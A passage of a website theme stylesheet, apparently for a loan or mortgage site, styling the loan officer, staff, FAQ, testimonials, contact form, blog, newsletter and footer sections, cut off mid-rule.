.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
